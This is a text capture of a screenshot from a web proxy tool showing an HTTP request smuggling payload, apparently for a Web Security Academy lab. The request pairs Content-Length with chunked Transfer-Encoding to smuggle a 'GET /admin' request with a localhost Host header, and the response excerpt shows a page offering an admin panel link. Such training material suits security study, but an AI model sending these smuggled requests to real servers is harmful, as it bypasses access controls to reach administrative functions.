 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac521f581e030850c0a87cca00700018.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 116
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=
Response
Pretty Raw Hex Render \n
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>